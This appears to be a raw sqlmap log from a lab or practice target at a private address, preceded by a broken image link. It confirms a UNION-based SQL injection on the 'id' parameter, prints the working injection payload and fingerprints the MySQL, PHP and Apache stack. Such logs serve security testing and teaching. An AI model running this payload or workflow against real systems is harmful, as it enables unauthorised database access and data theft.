 [18:45:16] [INFO] target URL appears to have 2 columns in query
[18:45:59] [INFO] target URL appears to be UNION injectable with 2 columns
[18:46:15] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[18:46:15] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71766a6271,0x44714962764b694a716778657a67546b46474256564c476
86e54767a7044647a7571514754707668,0x7178706b71)-- BJLI&Submit=Submit
---
[18:46:49] [INFO] testing MySQL
[18:46:52] [INFO] confirming MySQL
[18:47:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[18:47:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.5'